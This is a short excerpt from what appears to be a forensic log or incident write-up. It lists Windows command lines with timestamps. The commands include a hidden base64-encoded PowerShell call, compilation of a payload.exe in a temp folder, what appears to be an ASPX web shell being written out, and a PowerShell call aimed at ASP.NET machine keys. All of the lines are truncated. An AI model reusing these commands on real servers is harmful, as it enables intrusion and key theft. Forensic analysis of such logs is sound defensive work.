 EVENT TIME COMMAND LINE
Jul 22 2025 13:07:24 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e PCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5EaWF...
Jul 22 2025 13:07:27 "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /out:C:\Windows\Temp\payload.exe C:\Windows\Temp\payload.cs
Jul 22 2025 13:07:29 "C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A1...
Jul 22 2025 13:07:34 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "[System.Web.Configuration.MachineKeySection]::GetAp...
1